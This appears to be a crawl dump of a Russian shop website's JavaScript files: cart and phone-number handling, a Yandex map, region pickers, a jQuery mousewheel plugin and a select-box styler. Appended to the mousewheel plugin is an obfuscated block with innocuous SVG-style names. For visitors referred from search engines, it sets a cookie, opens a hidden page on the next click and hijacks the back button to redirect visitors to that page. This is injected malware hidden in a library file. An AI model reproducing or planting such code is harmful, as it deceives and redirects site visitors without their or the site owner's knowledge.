    startLoadingAnimation();
    //var amount = 1;
    var amount = count_goods;

    $.ajax({
        url: "/to_basket.php",
        cache: false,
        data: {id: good_id, amount: amount, diameter_id: diameter_id},
        success: function(data){
            
            stopLoadingAnimation();
            //alert(data);
            
            if(data != ""){
                ar_data = data.split(";");
                
                //alert("count: "+ar_data[1]+"; price: "+ar_data[2]);
                
                $("#basket_count_all").html(ar_data[1]);
                $("#basket_price_all").html(ar_data[2]);

                diameter_ch(diameter_id);   //Перезагрузить нижнюю таблицу - изменилось кол-во купленных товаров
            }
        },
        error: function(XMLHttpRequest, type_err, except){
            //alert("Ошибка ajax"+except);
        }
    });
}

function save_ser_diam(){
    data_serial = $('#form_ser_diameters').serialize();
    //alert(data_serial);
    
    startLoadingAnimation();

    $.ajax({
        type: 'POST',
        url: '/save_form_ser_diam.php',
        data: data_serial,
        success: function(data) {
            stopLoadingAnimation();

            //alert(data);
            ar_data = data.split("|||");

            $("#basket_count_all").html(ar_data[0]);
            $("#basket_price_all").html(ar_data[1]);
            
            $("#div_warning").css('display', 'none');
            $("#btn_to_bask").removeClass('addcart_act');
            $("#btn_to_bask").addClass('addcart');

            $(".trs").bind('mouseower', function(){
                $(this).css("background-color", 'red');
            })
            $(".trs").bind('mouseout', function(){
                $(this).css("background-color", '');
            })
            $(".trs").css('background-color', '');
        
        },
        error: function(xhr, str){
            //alert('Ошибка: ' + xhr.responseCode);
        }
    });
}



//***************** Обработка ввода телефонных номеров ***********************
/*
$(document).ready(function(){
var myOpen=function(hash){

    $("#name, #tel").removeAttr("value");
    $("#dialog label.error").css("display", "none");
    $("#dialog input.error").removeClass("error");
    $("#date-type option").removeAttr("selected");
    $("#date-type option:first-child").attr("selected", true);
    $("#date-type").trigger('refresh');

    //$("#date-type").selectBox('value', 1);
    //var www=('#date-type option[value="1"]').text();
    $("#dialog").find(".date-sel span.text").text("В ближайшее время").end();
    $('#dialog .date-sel li').removeClass('selected sel').eq(0).addClass('selected sel');
    $('#dialog .vizible').removeClass('vizible');
    // $(this).prev().find('span.text').text($(this).find('option:selected').text()).end()
    //                .find('li').removeClass('selected sel').eq($(this).find('option:selected').index()).addClass('selected sel')
                    
    phone_number_err_rezet();   //Сбросить признаки ошибок окна ввода номера телефона
    
     hash.w.show();
};
*/
 
/* 
$('#dialog').jqm({
    modal: true,
    trigger: '.tel a',
    onShow:myOpen
});
*/

function date_type_ch(date_type){
    switch(date_type){
        case '1':{//В ближайшее время
            $(".div_orher_time").css('display', 'none');
            break;
        }
        case '2':{//Другое время/дата
            $(".div_orher_time").css('display', 'block');
            break;
        }
    }
}

    var err_tel2 = true;

    function focus_tel2(num_blok){
        $("#tel2_"+num_blok).removeClass('tel_err');
        $("#tel2_"+num_blok).addClass('tel_no_err');
        set_num_phone(num_blok);
    }
    function chk_tel2(num_blok){
        val2 = $("#tel2_"+num_blok).val();
        
        if(val2.length < 3 && val2 != ''){
            $("#tel2_"+num_blok).removeClass('tel_no_err');
            $("#tel2_"+num_blok).addClass('tel_err');
            
            $("#err_tel_"+num_blok).css('display', 'block');
            err_tel2 = true;
        }
        else{
            $("#tel2_"+num_blok).removeClass('tel_err');
            $("#tel2_"+num_blok).addClass('tel_no_err');

            $("#err_tel_"+num_blok).css('display', 'none');
            err_tel2 = false;
        }
        if(val2.length >= 3){
            $("#tel3_"+num_blok).focus();
        }
        set_num_phone(num_blok);
    }
    
    function set_num_phone(num_blok){
        if($("#user_phone") != null){
            if($("#tel3_"+num_blok).val() != '' && $("#tel2_"+num_blok).val() == ''){
                $("#user_phone").val($("#tel3_"+num_blok).val());
            }
            else{
                $("#user_phone").val("+7-"+$("#tel2_"+num_blok).val()+"-"+$("#tel3_"+num_blok).val());
            }
        }
    }

    var err_tel3 = true;

    function focus_tel3(num_blok){
        $("#tel3_"+num_blok).removeClass('tel_err');
        $("#tel3_"+num_blok).addClass('tel_no_err');
        set_num_phone(num_blok);
    }
    function chk_back_tel3(evt, num_blok){//По keyup - Проверить не надо ли вернуться в предыдущее окно?
        val3 = $("#tel3_"+num_blok).val();
        if(val3.length == 0){

            if(nav == 'mozilla'){
                key = evt.which;
            }
            else{
                key = evt.keyCode;
            }
            //alert("key: "+key)

            if(key == 8){
                $("#tel2_"+num_blok).focus();
            }
        }
        set_num_phone(num_blok);
    }
    function chk_tel3(num_blok){
        val3 = $("#tel3_"+num_blok).val();
        
        if(val3.length < 7 && val3 != ''){
            $("#tel3_"+num_blok).removeClass('tel_no_err');
            $("#tel3_"+num_blok).addClass('tel_err');
            $("#err_tel_"+num_blok).css('display', 'block');

            err_tel3 = true;
        }
        else{
            $("#tel3_"+num_blok).removeClass('tel_err');
            $("#tel3_"+num_blok).addClass('tel_no_err');

            $("#err_tel_"+num_blok).css('display', 'none');
            err_tel3 = false;
        }
        set_num_phone(num_blok);
    }
    
    function chk_phone_number(num_blok){
        //alert("num_blok: "+num_blok);
        err_tel2 = false;
        err_tel3 = false;
        
        set_num_phone(num_blok);
        
        if(($("#tel3_"+num_blok).val() != "") && ($("#tel2_"+num_blok).val() == "")){//7-и значный номер
            if(($("#tel3_"+num_blok).val()).length == 7){
                return false;
            }
        }
        
        if($("#tel2_"+num_blok).val() == ""){
            $("#tel2_"+num_blok).removeClass('tel_no_err');
            $("#tel2_"+num_blok).addClass('tel_err');
            err_tel2 = true;
        }
        else{
            if(($("#tel2_"+num_blok).val()).length < 3){
                $("#tel2_"+num_blok).removeClass('tel_no_err');
                $("#tel2_"+num_blok).addClass('tel_err');
                err_tel2 = true;
            }
        }
        if($("#tel3_"+num_blok).val() == ""){
            $("#tel3_"+num_blok).removeClass('tel_no_err');
            $("#tel3_"+num_blok).addClass('tel_err');
            err_tel3 = true;
        }
        else{
            if(($("#tel3_"+num_blok).val()).length < 7){
                $("#tel3_"+num_blok).removeClass('tel_no_err');
                $("#tel3_"+num_blok).addClass('tel_err');
                err_tel3 = true;
            }
        }

        if(err_tel2 || err_tel3){

            //$("#err_tel_"+num_blok).css('display', 'block');

            return true;
        }
        else{

            //$("#err_tel_"+num_blok).css('display', 'none');

            return false;
        }
    }
    
    function phone_number_err_rezet(num_blok){
        /*
        $("#tel1").removeClass('tel_err');
        $("#tel1").addClass('tel_no_err');
        */
        $("#tel2_"+num_blok).removeClass('tel_err');
        $("#tel2_"+num_blok).addClass('tel_no_err');
        $("#tel3_"+num_blok).removeClass('tel_err');
        $("#tel3_"+num_blok).addClass('tel_no_err');
    }
//*************** ! Обработка ввода телефонных номеров ***********************

function opasity_set(){
    $('#bg_layer').show();
}

function opacity_clear(){
    $('#bg_layer').hide();
}

var myMap, myPlacemark;
function init_map(lat, lon) {
    
    //tari_id = parseInt(tar_id, 10);
    
    myMap = new ymaps.Map("map", {
        center: [lat, lon],
            zoom: 16,
            type: 'yandex#publicMap'    //Народная карта
        });
        myMap.controls.remove('searchControl');

        /*
        if(tari_id == 0){

            myMap.controls.remove('zoomControl');
            myMap.controls.remove('geolocationControl');
            myMap.controls.remove('fullscreenControl');
            myMap.controls.remove('routeEditor');
            myMap.controls.remove('rulerControl');
            myMap.controls.remove('trafficControl');
            myMap.controls.remove('typeSelector');
            myMap.behaviors.disable('scrollZoom');  //Запретить изменение масштаба

            myMap.behaviors.disable('dblClickZoom');  //Запретить изменение масштаба по двойному клику
        }
        */

        myPlacemark = new ymaps.Placemark(
            [lat, lon],
            {},
            {
                preset: "islands#redCircleIcon",
                draggable: false,
                hideIconOnBalloonOpen: false
            }
        );
        myMap.geoObjects.add(myPlacemark);
        var zoomControl = new YMaps.Zoom();
        myMap.zoomControl.add();
}

//******************* Выбор стран, регионов, ... ******************
function country_ch(country_id){//Выбрали страну
    $("#td_district").html('');
    $("#td_region").html('');
    $("#td_city").html('');
    
    startLoadingAnimation();

    $.ajax({
        url: "/ajax/geo_district_list.php",
        cache: false,
        data: {country_id: country_id},
        success: function(data){
            stopLoadingAnimation();
            
            //alert("data: "+data);
            
            $("#td_district").html(data);
        },
        error: function(XMLHttpRequest, type_err, except){
            alert("Ошибка ajax\r\n"+except);
        }
    });    
}
function district_ch(region_id){//Выбрали регион
    $("#td_region").html('');
    $("#td_city").html('');
    
    startLoadingAnimation();

    $.ajax({
        url: "/ajax/geo_region_list.php",
        cache: false,
        data: {region_id: region_id},
        success: function(data){
            stopLoadingAnimation();
            
            //alert("data: "+data);
            
            $("#td_region").html(data);
        },
        error: function(XMLHttpRequest, type_err, except){
            alert("Ошибка ajax\r\n"+except);
        }
    });    
}
function region_ch(region_id){//Выбрали область
    $("#td_city").html('');
    
    startLoadingAnimation();

    $.ajax({
        url: "/ajax/geo_city_list.php",
        cache: false,
        data: {region_id: region_id},
        success: function(data){
            stopLoadingAnimation();
            
            //alert("data: "+data);
            
            $("#td_city").html(data);
        },
        error: function(XMLHttpRequest, type_err, except){
            alert("Ошибка ajax\r\n"+except);
        }
    });    
}
function sity_ch(city_id){//Выбрали город
    $("#city_work_1").val(city_id);
}
//******************* ! Выбор стран, регионов, ... ******************

--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/jquery.mousewheel.min.js
body_size: 2019
content:
/* Copyright (c) 2006 Brandon Aaron (brandon.aaron@gmail.com || http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 *
 * jQueryLastChangedDate: 2007-12-20 09:02:08 -0600 (Thu, 20 Dec 2007) jQuery
 * jQueryRev: 4265 jQuery
 *
 * Version: 3.0
 * 
 * Requires: jQuery 1.2.2+
 */

(function(jQuery) {

jQuery.event.special.mousewheel = {
    setup: function() {
        var handler = jQuery.event.special.mousewheel.handler;
        
        // Fix pageX, pageY, clientX and clientY for mozilla
        if ( jQuery.browser.mozilla )
            jQuery(this).bind('mousemove.mousewheel', function(event) {
                jQuery.data(this, 'mwcursorposdata', {
                    pageX: event.pageX,
                    pageY: event.pageY,
                    clientX: event.clientX,
                    clientY: event.clientY
                });
            });
    
        if ( this.addEventListener )
            this.addEventListener( (jQuery.browser.mozilla ? 'DOMMouseScroll' : 'mousewheel'), handler, false);
        else
            this.onmousewheel = handler;
    },
    
    teardown: function() {
        var handler = jQuery.event.special.mousewheel.handler;
        
        jQuery(this).unbind('mousemove.mousewheel');
        
        if ( this.removeEventListener )
            this.removeEventListener( (jQuery.browser.mozilla ? 'DOMMouseScroll' : 'mousewheel'), handler, false);
        else
            this.onmousewheel = function(){};
        
        jQuery.removeData(this, 'mwcursorposdata');
    },
    
    handler: function(event) {
        var args = Array.prototype.slice.call( arguments, 1 );
        
        event = jQuery.event.fix(event || window.event);
        // Get correct pageX, pageY, clientX and clientY for mozilla
        jQuery.extend( event, jQuery.data(this, 'mwcursorposdata') || {} );
        var delta = 0, returnValue = true;
        
        if ( event.wheelDelta ) delta = event.wheelDelta/120;
        if ( event.detail     ) delta = -event.detail/3;
//        if ( jQuery.browser.opera  ) delta = -event.wheelDelta;
        
        event.data  = event.data || {};
        event.type  = "mousewheel";
        
        // Add delta to the front of the arguments
        args.unshift(delta);
        // Add event to the front of the arguments
        args.unshift(event);

        return jQuery.event.handle.apply(this, args);
    }
};

jQuery.fn.extend({
    mousewheel: function(fn) {
        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
    },
    
    unmousewheel: function(fn) {
        return this.unbind("mousewheel", fn);
    }
});

})(jQuery);

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["js","simple","images","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/selectbox.js
body_size: 1317
content:
/*
** (c) Dimox | http://dimox.name/styling-select-boxes-using-jquery-css/
*/
(function($) {
$(function() {

  $(document).bind('click', function(e) {
		var clicked = $(e.target);
		if (!clicked.parents().hasClass('dropdown')) {
			$('span.selectbox ul.dropdown').hide().find('li.sel').addClass('selected');
			$('span.selectbox').removeClass('focused');
		}
	});

	$('select.styled').each(function() {

		var option = $(this).find('option');
		var optionSelected = $(this).find('option:selected');
		var dropdown = '';
		var selectText = $(this).find('option:first').text();
		if (optionSelected.length) selectText = optionSelected.text();

		for (i = 0; i < option.length; i++) {
			var selected = '';
			var disabled = ' class="disabled"';
			if ( option.eq(i).is(':selected') ) selected = ' class="selected sel"';
			if ( option.eq(i).is(':disabled') ) selected = disabled;
			dropdown += '<li' + selected + '>'+ option.eq(i).text() +'</li>';
		}

		$(this).before(
			'<span class="selectbox" style="display: inline-block; position: relative">'+
				'<span class="select" style="float: left; position: relative; z-index: 10000"><span class="text">' + selectText + '</span>'+
					'<b class="trigger"><i class="arrow"></i></b>'+
				'</span>'+
				'<ul class="dropdown" style="position: absolute; z-index: 9999; overflow: auto; overflow-x: hidden; list-style: none">' + dropdown + '</ul>'+
			'</span>'
		).css({position: 'absolute', left: -9999});

		var ul = $(this).prev().find('ul');
		var selectHeight = $(this).prev().outerHeight();
		if ( ul.css('left') == 'auto' ) ul.css({left: 0});
		if ( ul.css('top') == 'auto' ) ul.css({top: selectHeight});
		var liHeight = ul.find('li').outerHeight();
		var position = ul.css('top');
		ul.hide();

		/* при клике на псевдоселекте */
		$(this).prev().find('span.select').click(function() {

			/* умное позиционирование */
			var topOffset = $(this).parent().offset().top;
			var bottomOffset = $(window).height() - selectHeight - (topOffset - $(window).scrollTop());
			if (bottomOffset < 0 || bottomOffset < liHeight * 6)	{
				ul.height('auto').css({top: 'auto', bottom: position});
				if (ul.outerHeight() > topOffset - $(window).scrollTop() - 20 ) {
					ul.height(Math.floor((topOffset - $(window).scrollTop() - 20) / liHeight) * liHeight);
				}
			} else if (bottomOffset > liHeight * 6) {
				ul.height('auto').css({bottom: 'auto', top: position});
				if (ul.outerHeight() > bottomOffset - 20 ) {
					ul.height(Math.floor((bottomOffset - 20) / liHeight) * liHeight);
				}
			}

			$('span.selectbox').css({zIndex: 1}).removeClass('focused');
			if ( $(this).next('ul').is(':hidden') ) {
				$('ul.dropdown:visible').hide();
				$(this).next('ul').show();
			} else {
				$(this).next('ul').hide();
			}
			$(this).parent().css({zIndex: 2});
			return false;
		});

		/* при наведении курсора на пункт списка */
		$(this).prev().find('li:not(.disabled)').hover(function() {
			$(this).siblings().removeClass('selected');
		})
		/* при клике на пункт списка */
		.click(function() {
			$(this).siblings().removeClass('selected sel').end()
				.addClass('selected sel').parent().hide()
				.prev('span.select').find('span.text').text($(this).text())
			;
			option.removeAttr('selected').eq($(this).index()).attr({selected: 'selected'});
			$(this).parents('span.selectbox').next().change();
		});

		/* фокус на селекте при нажатии на Tab */
		$(this).focus(function() {
			$('span.selectbox').removeClass('focused');
			$(this).prev().addClass('focused');
		})
		/* меняем селект с клавиатуры */
		.keyup(function() {
			$(this).prev().find('span.text').text($(this).find('option:selected').text()).end()
				.find('li').removeClass('selected sel').eq($(this).find('option:selected').index()).addClass('selected sel')
			;
		});

	});

})
})(jQuery)